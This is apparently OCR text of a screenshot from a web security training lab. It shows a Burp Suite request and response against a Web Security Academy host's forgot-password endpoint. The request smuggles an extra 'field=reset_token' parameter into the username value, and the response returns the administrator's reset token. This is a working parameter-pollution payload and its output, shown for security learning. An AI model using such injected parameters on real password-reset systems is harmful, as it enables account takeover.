 Applications Places System
Mon Dec 22, 01:00
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0ae900220370390f809a582500bb0020.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin:
https://0ae900220370390f809a582500bb0020.web-security-ac
ademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ae900220370390f809a582500bb0020.web-security-ac
ademy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=UQ61BN3npqiWp8dewCBoKTEMWbmxkuu5&username=
administrator%26field=reset_token
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":"txfq7o1bqpn2ig50ik28m6j8tc156opy"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Done 212 bytes | 187 millis
Event log All issues Memory: 122.9MB
Exploiting server-side... Untitled 1 — LibreOffi... Burp Suite Communit... Save Screenshot Exploiting server-side...